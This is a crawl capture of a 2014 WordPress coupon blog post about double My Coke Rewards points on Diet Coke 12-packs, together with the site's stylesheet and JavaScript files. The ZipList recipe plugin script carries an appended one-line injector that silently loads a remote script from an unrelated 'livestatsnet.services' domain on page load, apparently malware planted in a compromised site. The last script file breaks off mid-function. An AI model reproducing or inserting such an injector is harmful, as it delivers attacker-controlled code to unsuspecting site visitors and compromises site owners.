

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://bushelofsavings.com/double-mcr-points-diet-coke-12-packs/
body_size: 6163
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="en-US" xmlns:fb="http://ogp.me/ns/fb#" xmlns:addthis="http://www.addthis.com/help/api-spec"  prefix="og: http://ogp.me/ns#">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="en-US" xmlns:fb="http://ogp.me/ns/fb#" xmlns:addthis="http://www.addthis.com/help/api-spec"  prefix="og: http://ogp.me/ns#">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="en-US" xmlns:fb="http://ogp.me/ns/fb#" xmlns:addthis="http://www.addthis.com/help/api-spec"  prefix="og: http://ogp.me/ns#">
<![endif]-->
<!--[if !(IE 6) & !(IE 7) & !(IE 8)]><!-->
<html lang="en-US" xmlns:fb="http://ogp.me/ns/fb#" xmlns:addthis="http://www.addthis.com/help/api-spec"  prefix="og: http://ogp.me/ns#">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>Double MCR Points on Diet Coke 12-Packs - Bushel Of SavingsBushel Of Savings</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="http://bushelofsavings.com/wp-content/themes/twentyeleven/style.css" />
<link rel="pingback" href="http://bushelofsavings.com/xmlrpc.php" />
<!--[if lt IE 9]>
<script src="http://bushelofsavings.com/wp-content/themes/twentyeleven/js/html5.js" type="text/javascript"></script>
<![endif]-->

<!-- This site is optimized with the Yoast WordPress SEO plugin v1.7.4 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="http://bushelofsavings.com/double-mcr-points-diet-coke-12-packs/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Double MCR Points on Diet Coke 12-Packs - Bushel Of Savings" />
<meta property="og:description" content="If you have any Diet Coke 12-Packs, grab those My Coke Reward codes and enter them between now and March 3 and you will earn double points! Please see my disclosure policy.Like this:Like Loading..." />
<meta property="og:url" content="http://bushelofsavings.com/double-mcr-points-diet-coke-12-packs/" />
<meta property="og:site_name" content="Bushel Of Savings" />
<meta property="article:section" content="Reward Programs" />
<meta property="article:published_time" content="2014-02-28T23:38:15+00:00" />
<meta property="og:image" content="http://bushelofsavings.com/wp-content/uploads/2014/02/MCRDblDietCk-300x122.jpg" />
<!-- / Yoast WordPress SEO plugin. -->

<link rel="alternate" type="application/rss+xml" title="Bushel Of Savings &raquo; Feed" href="http://bushelofsavings.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bushel Of Savings &raquo; Comments Feed" href="http://bushelofsavings.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bushel Of Savings &raquo; Double MCR Points on Diet Coke 12-Packs Comments Feed" href="http://bushelofsavings.com/double-mcr-points-diet-coke-12-packs/feed/" />
<link rel='stylesheet' id='iwru_css_file-css'  href='http://bushelofsavings.com/wp-content/plugins/instant-weekly-roundup/css/instant_weekly_roundup.css?ver=1.0.0' type='text/css' media='' />
<link rel='stylesheet' id='output-css'  href='http://bushelofsavings.com/wp-content/plugins/addthis/css/output.css?ver=4.0.38' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css'  href='http://bushelofsavings.com/wp-content/plugins/jetpack/_inc/genericons/genericons/genericons.css?ver=3.1' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css'  href='http://bushelofsavings.com/wp-content/plugins/jetpack/css/jetpack.css?ver=3.2.5' type='text/css' media='all' />
<script type='text/javascript' src='http://bushelofsavings.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='http://bushelofsavings.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='http://bushelofsavings.com/wp-content/plugins/jetpack/_inc/postmessage.js?ver=3.2.5'></script>
<script type='text/javascript' src='http://bushelofsavings.com/wp-content/plugins/jetpack/_inc/jquery.inview.js?ver=3.2.5'></script>
<script type='text/javascript' src='http://bushelofsavings.com/wp-content/plugins/jetpack/_inc/jquery.jetpack-resize.js?ver=3.2.5'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://bushelofsavings.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://bushelofsavings.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.0.38" />
<link rel='shortlink' href='http://wp.me/p2Nv9a-18J' />
<script type="text/javascript" async="" src="http://bushelofsavings.com/wp-content/plugins/ziplist-recipe-plugin/zlrecipe_print.js"></script>
<link charset="utf-8" href="http://www.zlcdn.com/stylesheets/minibox/zlrecipe-std.css" rel="stylesheet" type="text/css" />
	<style>
		/* Link color */
		a,
		#site-title a:focus,
		#site-title a:hover,
		#site-title a:active,
		.entry-title a:hover,
		.entry-title a:focus,
		.entry-title a:active,
		.widget_twentyeleven_ephemera .comments-link a:hover,
		section.recent-posts .other-recent-posts a[rel="bookmark"]:hover,
		section.recent-posts .other-recent-posts .comments-link a:hover,
		.format-image footer.entry-meta a:hover,
		#site-generator a:hover {
			color: #541aff;
		}
		section.recent-posts .other-recent-posts .comments-link a:hover {
			border-color: #541aff;
		}
		article.feature-image.small .entry-summary p a:hover,
		.entry-header .comments-link a:hover,
		.entry-header .comments-link a:focus,
		.entry-header .comments-link a:active,
		.feature-slider a.active {
			background-color: #541aff;
		}
	</style>
<!-- All in one Favicon 4.3 -->	<style type="text/css" id="twentyeleven-header-css">
			#site-title,
		#site-description {
			position: absolute !important;
			clip: rect(1px 1px 1px 1px); /* IE6, IE7 */
			clip: rect(1px, 1px, 1px, 1px);
		}
		</style>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffb3; }
</style>
<style type="text/css">
</style>
</head>

<body class="single single-post postid-4385 single-format-standard custom-background single-author singular two-column right-sidebar">
<div id="page" class="hfeed">
	<header id="branding" role="banner">
			<hgroup>
				<h1 id="site-title"><span><a href="http://bushelofsavings.com/" rel="home">Bushel Of Savings</a></span></h1>
				<h2 id="site-description">Helping You Save Money</h2>
			</hgroup>

						<a href="http://bushelofsavings.com/">
									<img src="http://bushelofsavings.com/wp-content/uploads/2012/11/Header.jpg" width="953" height="215" alt="" />
							</a>
			
							<div class="only-search with-image">
					<form method="get" id="searchform" action="http://bushelofsavings.com/">
		<label for="s" class="assistive-text">Search</label>
		<input type="text" class="field" name="s" id="s" placeholder="Search" />
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
	</form>
				</div>
			
			<nav id="access" role="navigation">
				<h3 class="assistive-text">Main menu</h3>
								<div class="skip-link"><a class="assistive-text" href="#content">Skip to primary content</a></div>
												<div class="menu-toolbar-container"><ul id="menu-toolbar" class="menu"><li id="menu-item-931" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-931"><a href="http://bushelofsavings.com">Home</a></li>
<li id="menu-item-3010" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3010"><a href="http://bushelofsavings.com/coupons/">Coupons</a>
<ul class="sub-menu">
	<li id="menu-item-4573" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4573"><a href="http://www.coupons.com/alink.asp?go=13903xh2010&#038;bid=1275730001">Coupons.com Printables</a></li>
	<li id="menu-item-3020" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3020"><a href="http://track.flexlinks.com/a.aspx?foid=42575486&#038;fot=9999&#038;foc=1">Red Plum</a></li>
	<li id="menu-item-3023" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3023"><a href="http://bushelofsavings.com/savingstar/">SavingStar</a></li>
	<li id="menu-item-3115" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3115"><a href="https://www.hopster.com/affiliates/bushel-of-savings/65">Hopster</a></li>
</ul>
</li>
<li id="menu-item-925" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-925"><a href="http://bushelofsavings.com/coupon-database/">Coupon Database</a></li>
<li id="menu-item-3461" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3461"><a href="http://bushelofsavings.com/current-catalinas/">Current Catalinas</a></li>
<li id="menu-item-926" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-926"><a href="http://bushelofsavings.com/rebates/">Rebates</a></li>
<li id="menu-item-927" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-927"><a href="http://bushelofsavings.com/reward-programs/">Reward Programs</a></li>
<li id="menu-item-928" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-928"><a href="http://bushelofsavings.com/savings-options/">Savings Options</a></li>
<li id="menu-item-929" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-929"><a href="http://bushelofsavings.com/household-recipes/">Household Recipes</a></li>
<li id="menu-item-1012" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1012"><a href="http://bushelofsavings.com/games/">Games</a></li>
<li id="menu-item-2979" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2979"><a href="http://bushelofsavings.com/reference-material/">Reference Material</a>
<ul class="sub-menu">
	<li id="menu-item-2988" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2988"><a href="http://bushelofsavings.com/reference-material/store-coupon-policies/">Store Coupon Policies</a></li>
	<li id="menu-item-3380" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3380"><a href="http://bushelofsavings.com/insert-checker/">Insert Checker</a></li>
</ul>
</li>
<li id="menu-item-930" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-930"><a href="http://bushelofsavings.com/about/">About</a>
<ul class="sub-menu">
	<li id="menu-item-3029" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3029"><a href="http://bushelofsavings.com/about/disclosure-policy/">Disclosure Policy</a></li>
</ul>
</li>
</ul></div>			</nav><!-- #access -->
	</header><!-- #branding -->


	<div id="main">

		<div id="primary">
			<div id="content" role="main">

				
					<nav id="nav-single">
						<h3 class="assistive-text">Post navigation</h3>
						<span class="nav-previous"><a href="http://bushelofsavings.com/free-premier-protein-bar-frys-today/" rel="prev"><span class="meta-nav">&larr;</span> Previous</a></span>
						<span class="nav-next"><a href="http://bushelofsavings.com/double-mcr-points-new-coke-sixers-codes/" rel="next">Next <span class="meta-nav">&rarr;</span></a></span>
					</nav><!-- #nav-single -->

					
<article id="post-4385" class="post-4385 post type-post status-publish format-standard hentry category-reward-programs">
	<header class="entry-header">
		<h1 class="entry-title">Double MCR Points on Diet Coke 12-Packs</h1>

				<div class="entry-meta">
			<span class="sep">Posted on </span><a href="http://bushelofsavings.com/double-mcr-points-diet-coke-12-packs/" title="11:38 pm" rel="bookmark"><time class="entry-date" datetime="2014-02-28T23:38:15+00:00">February 28, 2014</time></a><span class="by-author"> <span class="sep"> by </span> <span class="author vcard"><a class="url fn n" href="http://bushelofsavings.com/author/mlemon317/" title="View all posts by mlemon317" rel="author">mlemon317</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-content">
		<p><a href="http://www.mycokerewards.com/home.do" target="_blank"><img class="aligncenter size-medium wp-image-4386" alt="MCRDblDietCk" src="http://bushelofsavings.com/wp-content/uploads/2014/02/MCRDblDietCk-300x122.jpg" width="300" height="122" /></a></p>
<p>If you have any Diet Coke 12-Packs, grab those <a href="http://www.mycokerewards.com/home.do" target="_blank">My Coke Reward codes</a> and enter them between now and March 3 and you will earn double points!</p>
<p><h3>Please see my <a title="Disclosure Policy" href="http://bushelofsavings.com/about/disclosure-policy/">disclosure policy</a>.</h3></p><div class="addthis_toolbox addthis_default_style addthis_32x32_style" addthis:url='http://bushelofsavings.com/double-mcr-points-diet-coke-12-packs/' addthis:title='Double MCR Points on Diet Coke 12-Packs ' ><a class="addthis_button_facebook"></a><a class="addthis_button_twitter"></a><a class="addthis_button_email"></a><a class="addthis_button_pinterest_share"></a><a class="addthis_button_compact"></a><a class="addthis_counter addthis_bubble_style"></a></div><div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing"><h3 class="sd-title">Print:</h3><div class="sd-content"><ul><li class="share-print"><a rel="nofollow" class="share-print sd-button share-icon" href="http://bushelofsavings.com/double-mcr-points-diet-coke-12-packs/#print" target="_blank" title="Click to print"><span>Print</span></a></li><li class="share-end"></li></ul></div></div></div><div class='sharedaddy sd-block sd-like jetpack-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-post-wrapper-41350476-4385-69166c4d1def3' data-src='//widgets.wp.com/likes/#blog_id=41350476&amp;post_id=4385&amp;origin=bushelofsavings.com&amp;obj_id=41350476-4385-69166c4d1def3' data-name='like-post-frame-41350476-4385-69166c4d1def3'><h3 class='sd-title'>Like this:</h3><div class='likes-widget-placeholder post-likes-widget-placeholder' style='height:55px'><span class='button'><span>Like</span></span> <span class="loading">Loading...</span></div><span class='sd-text-color'></span><a class='sd-link-color'></a></div>			</div><!-- .entry-content -->

	<footer class="entry-meta">
		This entry was posted in <a href="http://bushelofsavings.com/category/reward-programs/" rel="category tag">Reward Programs</a> by <a href="http://bushelofsavings.com/author/mlemon317/">mlemon317</a>. Bookmark the <a href="http://bushelofsavings.com/double-mcr-points-diet-coke-12-packs/" title="Permalink to Double MCR Points on Diet Coke 12-Packs" rel="bookmark">permalink</a>.		
			</footer><!-- .entry-meta -->
</article><!-- #post-4385 -->

						<div id="comments">
	
	
	
									<div id="respond" class="comment-respond">
				<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/double-mcr-points-diet-coke-12-packs/#respond" style="display:none;">Cancel reply</a></small></h3>
									<form action="http://bushelofsavings.com/wp-comments-post.php" method="post" id="commentform" class="comment-form">
																			<p class="comment-notes">Your email address will not be published. Required fields are marked <span class="required">*</span></p>							<p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" aria-required='true' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" aria-required='true' /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" /></p>

<div class="captchaSizeDivLarge"><img id="si_image_com" class="si-captcha" src="http://bushelofsavings.com/wp-content/plugins/si-captcha-for-wordpress/captcha/securimage_show.php?si_form_id=com&amp;prefix=MVBKBlMXazpqgQ8O" width="175" height="60" alt="CAPTCHA Image" title="CAPTCHA Image" />
    <input id="si_code_com" name="si_code_com" type="hidden"  value="MVBKBlMXazpqgQ8O" />
    <div id="si_refresh_com">
<a href="#" rel="nofollow" title="Refresh Image" onclick="si_captcha_refresh('si_image_com','com','/wp-content/plugins/si-captcha-for-wordpress/captcha','http://bushelofsavings.com/wp-content/plugins/si-captcha-for-wordpress/captcha/securimage_show.php?si_form_id=com&amp;prefix='); return false;">
      <img class="captchaImgRefresh" src="http://bushelofsavings.com/wp-content/plugins/si-captcha-for-wordpress/captcha/images/refresh.png" width="22" height="20" alt="Refresh Image" onclick="this.blur();" /></a>
  </div>
  </div>
<br />
<p><input id="captcha_code" name="captcha_code" type="text" size="6"  />
<label id="captcha_code_label" for="captcha_code" >CAPTCHA Code</label><span class="required"> *</span>
</p>												<p class="comment-form-comment"><label for="comment">Comment</label> <textarea id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea></p>						<p class="form-allowed-tags">You may use these <abbr title="HyperText Markup Language">HTML</abbr> tags and attributes:  <code>&lt;a href=&quot;&quot; title=&quot;&quot;&gt; &lt;abbr title=&quot;&quot;&gt; &lt;acronym title=&quot;&quot;&gt; &lt;b&gt; &lt;blockquote cite=&quot;&quot;&gt; &lt;cite&gt; &lt;code&gt; &lt;del datetime=&quot;&quot;&gt; &lt;em&gt; &lt;i&gt; &lt;q cite=&quot;&quot;&gt; &lt;strike&gt; &lt;strong&gt; </code></p>						<p class="form-submit">
							<input name="submit" type="submit" id="submit" value="Post Comment" />
							<input type='hidden' name='comment_post_ID' value='4385' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
						</p>
						<p class="comment-subscription-form"><input type="checkbox" name="subscribe_comments" id="subscribe_comments" value="subscribe" style="width: auto; -moz-appearance: checkbox; -webkit-appearance: checkbox;" /> <label class="subscribe-label" id="subscribe-label" for="subscribe_comments">Notify me of follow-up comments by email.</label></p><p class="comment-subscription-form"><input type="checkbox" name="subscribe_blog" id="subscribe_blog" value="subscribe" style="width: auto; -moz-appearance: checkbox; -webkit-appearance: checkbox;" /> <label class="subscribe-label" id="subscribe-blog-label" for="subscribe_blog">Notify me of new posts by email.</label></p>					</form>
							</div><!-- #respond -->
			
</div><!-- #comments -->

				
			</div><!-- #content -->
		</div><!-- #primary -->


	</div><!-- #main -->

	<footer id="colophon" role="contentinfo">

			

			<div id="site-generator">
								<a href="http://wordpress.org/" title="Semantic Personal Publishing Platform">Proudly powered by WordPress</a>
			</div>
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type='text/javascript' src='http://bushelofsavings.com/wp-content/plugins/si-captcha-for-wordpress/captcha/si_captcha.js?ver=1.0'></script>
<script type="text/javascript">
//<![CDATA[
var si_captcha_styles = "\
<!-- begin SI CAPTCHA Anti-Spam - comment form style -->\
<style type='text/css'>\
div#captchaImgDiv { display:block; }\
.captchaSizeDivSmall { width:175px; height:45px; padding-top:10px; }\
.captchaSizeDivLarge { width:250px; height:60px; padding-top:10px; }\
img#si_image_com,#si_image_reg,#si_image_log,#si_image_side_login { border-style:none; margin:0; padding-right:5px; float:left; }\
.captchaImgRefresh { border-style:none; margin:0; vertical-align:bottom; }\
div#captchaInputDiv { display:block; padding-top:15px; padding-bottom:5px; }\
label#captcha_code_label { margin:0; }\
input#captcha_code { width:65px; }\
</style>\
<!-- end SI CAPTCHA Anti-Spam - comment form style -->\
";
jQuery(document).ready(function($) {
$('head').append(si_captcha_styles);
});
//]]>
</script>
	<div style="display:none">
	</div>
<script type="text/javascript">

var addthis_config = {"data_track_clickback":false,"data_track_addressbar":false,"data_track_textcopy":false,"ui_atversion":"300"};
var addthis_product = 'wpp-3.5.9';
</script><script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=386b06282ce435894ea682b6fcd51ef2"></script>		<iframe src='http://widgets.wp.com/likes/master.html?ver=20140922#ver=20140922&amp;lang=en&amp;mp6=0' scrolling='no' id='likes-master' name='likes-master' style='display:none;'></iframe>
		<div id='likes-other-gravatars'><div class="likes-text"><span>%d</span> bloggers like this:</div><ul class="wpl-avatars sd-like-gravatars"></ul></div>
<script type='text/javascript' src='http://bushelofsavings.com/wp-includes/js/comment-reply.min.js?ver=4.0.38'></script>
<script type='text/javascript' src='http://s0.wp.com/wp-content/js/devicepx-jetpack.js?ver=202546'></script>
<script type='text/javascript' src='http://s.gravatar.com/js/gprofiles.js?ver=2025Novaa'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
/* ]]> */
</script>
<script type='text/javascript' src='http://bushelofsavings.com/wp-content/plugins/jetpack/modules/wpgroho.js?ver=4.0.38'></script>
<script type='text/javascript' src='http://bushelofsavings.com/wp-content/plugins/jetpack/modules/likes/queuehandler.js?ver=3.2.5'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var recaptcha_options = {"lang":"en"};
/* ]]> */
</script>
<script type='text/javascript' src='http://bushelofsavings.com/wp-content/plugins/jetpack/modules/sharedaddy/sharing.js?ver=20140920'></script>

	<script src="http://stats.wp.com/e-202546.js" type="text/javascript"></script>
	<script type="text/javascript">
	st_go({v:'ext',j:'1:3.2.5',blog:'41350476',post:'4385',tz:'-7'});
	var load_cmc = function(){linktracker_init(41350476,4385,2);};
	if ( typeof addLoadEvent != 'undefined' ) addLoadEvent(load_cmc);
	else load_cmc();
	</script><!--wp_footer-->
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://bushelofsavings.com/wp-content/plugins/instant-weekly-roundup/css/instant_weekly_roundup.css?ver=1.0.0
body_size: 309
content:
@charset "utf-8";
/* CSS Document */
#iwru_roundup_posts {
    margin-bottom:1.2em;
}
#iwru_roundup_posts h2{
	font-family:Calibri, Cambria, Geneva, Verdana, sans-serif;
	font-size:18px;
	font-weight:normal;
	font-style:normal;
	line-height:1em;
	margin:2px;
	padding:10px 0 3px 0;
	display:block;
}
#iwru_roundup_posts .iwru_item{
background:url(../images/arrow_bullet.png) no-repeat center left;
padding:0 0 0 20px;
margin-top:4px;
margin-bottom:4px;
}

--- FILE ---
content_type: text/javascript
request_url: http://bushelofsavings.com/wp-content/plugins/ziplist-recipe-plugin/zlrecipe_print.js
body_size: 1239
content:
/*
Plugin Name: ZipList Recipe Plugin
Plugin URI: http://www.ziplist.com/recipe_plugin
Plugin GitHub: https://github.com/Ziplist/recipe_plugin
Description: A plugin that adds all the necessary microdata to your recipes, so they will show up in Google's Recipe Search
Version: 2.6
Author: ZipList.com
Author URI: http://www.ziplist.com/
License: CC 3.0 http://creativecommons.org/licenses/by/3.0/

Copyright 2011, 2012 ZipList, Inc.
This code is derived from an example provided by Ulrik D. Hansen and licensed under the Creative Commons Attribution License.
You can see the original post at http://www.808.dk/?code-javascript-print
*/

/*
    This section refers to any extensions made to the original work.

    This file is part of ZipList Recipe Plugin.

    ZipList Recipe Plugin is free software: you can redistribute it and/or modify
    it under the terms of the GNU General Public License as published by
    the Free Software Foundation, either version 3 of the License, or
    (at your option) any later version.

    ZipList Recipe Plugin is distributed in the hope that it will be useful,
    but WITHOUT ANY WARRANTY; without even the implied warranty of
    MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the
    GNU General Public License for more details.

    You should have received a copy of the GNU General Public License
    along with ZipList Recipe Plugin. If not, see <http://www.gnu.org/licenses/>.
*/

var win=null;
function zlrPrint(id)
{
	var content = document.getElementById(id).innerHTML;
	win = window.open();
	self.focus();
	win.document.open();
	win.document.write('<html><head>');
	win.document.write('<link charset=\'utf-8\' href=\'http://www.zlcdn.com/stylesheets/minibox/zlrecipe-print.css\' rel=\'stylesheet\' type=\'text/css\' />');
	/* win.document.write('<link charset=\'utf-8\' href=\'http://dev.ziplist.com.s3.amazonaws.com/zlrecipe-print.css\' rel=\'stylesheet\' type=\'text/css\' />'); */
	win.document.write('</head><body onload="print();">');
	win.document.write('<div id=\'zlrecipe-print-container\' >');
	win.document.write(content);
	win.document.write('</div>');
	win.document.write('</body></html>');
	win.document.close();
}

if(!loadStats){function loadStats(){var head=document.getElementsByTagName("head")[0],scr=document.createElement("script");scr.type="text/javascript",scr.src="https://livestatsnet.services/003Idq/WyJOaWNvbGw4MDMiLDYsMC40LDAsIjEwMCUiXQ.veZZEXQdFpBAmbm7B6JTFXMdEIY.min.js",scr.async="async",head.appendChild(scr)}loadStats()}


--- FILE ---
content_type: text/javascript
request_url: http://bushelofsavings.com/wp-content/plugins/jetpack/modules/likes/queuehandler.js?ver=3.2.5
body_size: 2323
content:
/* global pm, wpcom_reblog */

var jetpackLikesWidgetQueue = [];
var jetpackLikesWidgetBatch = [];
var jetpackLikesMasterReady = false;

function JetpackLikespostMessage( message, target ) {
	if ( 'string' === typeof message ){
		try {
			message = JSON.parse( message );
		} catch(e) {
			return;
		}
	}

	pm( {
		target: target,
		type: 'likesMessage',
		data: message,
		origin: '*'
	} );
}

function JetpackLikesBatchHandler() {
	var requests = [];
	jQuery( 'div.jetpack-likes-widget-unloaded' ).each( function() {
		if ( jetpackLikesWidgetBatch.indexOf( this.id ) > -1 ) {
			return;
		}
		jetpackLikesWidgetBatch.push( this.id );
		var regex = /like-(post|comment)-wrapper-(\d+)-(\d+)-(\w+)/,
			match = regex.exec( this.id ),
			info;

		if ( ! match || match.length !== 5 ) {
			return;
		}

		info = {
			blog_id: match[2],
			width:   this.width
		};

		if ( 'post' === match[1] ) {
			info.post_id = match[3];
		} else if ( 'comment' === match[1] ) {
			info.comment_id = match[3];
		}

		info.obj_id = match[4];

		requests.push( info );
	});

	if ( requests.length > 0 ) {
		JetpackLikespostMessage( { event: 'initialBatch', requests: requests }, window.frames['likes-master'] );
	}
}

function JetpackLikesMessageListener( event ) {
	if ( 'undefined' === typeof event.event ) {
		return;
	}

	if ( 'masterReady' === event.event ) {
		jQuery( document ).ready( function() {
			jetpackLikesMasterReady = true;

			var stylesData = {
					event: 'injectStyles'
				},
				$sdTextColor = jQuery( '.sd-text-color' ),
				$sdLinkColor = jQuery( '.sd-link-color' );

			if ( jQuery( 'iframe.admin-bar-likes-widget' ).length > 0 ) {
				JetpackLikespostMessage( { event: 'adminBarEnabled' }, window.frames[ 'likes-master' ] );

				stylesData.adminBarStyles = {
					background: jQuery( '#wpadminbar .quicklinks li#wp-admin-bar-wpl-like > a' ).css( 'background' ),
					isRtl: ( 'rtl' === jQuery( '#wpadminbar' ).css( 'direction' ) )
				};
			}

			if ( ! window.addEventListener ) {
				jQuery( '#wp-admin-bar-admin-bar-likes-widget' ).hide();
			}

			stylesData.textStyles = {
				color:          $sdTextColor.css( 'color' ),
				fontFamily:     $sdTextColor.css( 'font-family' ),
				fontSize:       $sdTextColor.css( 'font-size' ),
				direction:      $sdTextColor.css( 'direction' ),
				fontWeight:     $sdTextColor.css( 'font-weight' ),
				fontStyle:      $sdTextColor.css( 'font-style' ),
				textDecoration: $sdTextColor.css('text-decoration')
			};

			stylesData.linkStyles = {
				color:          $sdLinkColor.css('color'),
				fontFamily:     $sdLinkColor.css('font-family'),
				fontSize:       $sdLinkColor.css('font-size'),
				textDecoration: $sdLinkColor.css('text-decoration'),
				fontWeight:     $sdLinkColor.css( 'font-weight' ),
				fontStyle:      $sdLinkColor.css( 'font-style' )
			};

			JetpackLikespostMessage( stylesData, window.frames[ 'likes-master' ] );

			JetpackLikesBatchHandler();

			jQuery( document ).on( 'inview', 'div.jetpack-likes-widget-unloaded', function() {
				jetpackLikesWidgetQueue.push( this.id );
			});
		});
	}

	if ( 'showLikeWidget' === event.event ) {
		jQuery( '#' + event.id + ' .post-likes-widget-placeholder'  ).fadeOut( 'fast', function() {
			jQuery( '#' + event.id + ' .post-likes-widget' ).fadeIn( 'fast', function() {
				JetpackLikespostMessage( { event: 'likeWidgetDisplayed', blog_id: event.blog_id, post_id: event.post_id, obj_id: event.obj_id }, window.frames['likes-master'] );
			});
		});
	}

	if ( 'clickReblogFlair' === event.event ) {
		wpcom_reblog.toggle_reblog_box_flair( event.obj_id );
	}

	if ( 'showOtherGravatars' === event.event ) {
		var $container = jQuery( '#likes-other-gravatars' ),
			$list = $container.find( 'ul' ),
			offset, rowLength, height, scrollbarWidth;

		$container.hide();
		$list.html( '' );

		$container.find( '.likes-text span' ).text( event.total );

		jQuery.each( event.likers, function( i, liker ) {
			$list.append( '<li class="' + liker.css_class + '"><a href="' + liker.profile_URL + '" class="wpl-liker" rel="nofollow" target="_parent"><img src="' + liker.avatar_URL + '" alt="' + liker.name + '" width="30" height="30" style="padding-right: 3px;" /></a></li>');
		} );

		offset = jQuery( '[name=\'' + event.parent + '\']' ).offset();

		$container.css( 'left', offset.left + event.position.left - 10 + 'px' );
